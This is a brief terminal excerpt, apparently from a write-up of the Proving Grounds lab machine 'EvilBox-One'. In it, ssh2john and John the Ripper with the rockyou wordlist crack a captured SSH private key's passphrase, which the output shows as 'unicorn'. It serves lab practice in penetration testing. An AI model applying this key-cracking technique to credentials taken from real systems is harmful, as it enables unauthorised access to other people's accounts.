 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/EvilBox-One]
└─$ ssh2john id_rsa > john.hash
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/EvilBox-One]
└─$ john -w=/usr/share/wordlists/rockyou.txt john.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
unicorn          (id_rsa)
1g 0:00:00:03 DONE (2023-05-07 21:57) 0.2881g/s 359.6p/s 359.6c/s 359.6C/s pedro..shirley
Use the "--show" option to display all of the cracked passwords reliably
Session completed.